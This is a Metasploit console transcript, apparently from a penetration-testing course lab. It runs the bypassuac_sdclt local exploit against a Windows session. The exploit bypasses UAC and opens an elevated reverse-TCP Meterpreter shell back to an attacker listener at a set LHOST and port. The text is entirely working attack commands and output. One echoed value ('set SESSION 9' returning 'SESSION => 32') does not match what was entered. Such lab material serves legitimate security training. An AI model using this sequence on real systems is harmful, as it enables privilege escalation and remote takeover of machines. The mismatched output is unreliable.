 msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_sdclt
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_sdclt) > show options
Module options (exploit/windows/local/bypassuac_sdclt):
   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   PAYLOAD_NAME                   no        The filename to use for the payload binary
(%RAND% by default).
   SESSION                        yes       The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread,
process, none)
   LHOST                      yes       The listen address (an interface may be
specified)
   LPORT     4444             yes       The listen port
...
msf6 exploit(windows/local/bypassuac_sdclt) > set SESSION 9
SESSION => 32
msf6 exploit(windows/local/bypassuac_sdclt) > set LHOST 192.168.119.4
LHOST => 192.168.119.4
msf6 exploit(windows/local/bypassuac_sdclt) > run
[*] Started reverse TCP handler on 192.168.119.4:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[!] This exploit requires manual cleanup of 'C:
\Users\offsec\AppData\Local\Temp\KzjRPQbrhdj.exe!
[*] Please wait for session and cleanup....
[*] Sending stage (200774 bytes) to 192.168.50.223
[*] Meterpreter session 10 opened (192.168.119.4:4444 -> 192.168.50.223:49740) at
2022-08-04 09:03:54 -0400
[*] Registry Changes Removed
meterpreter >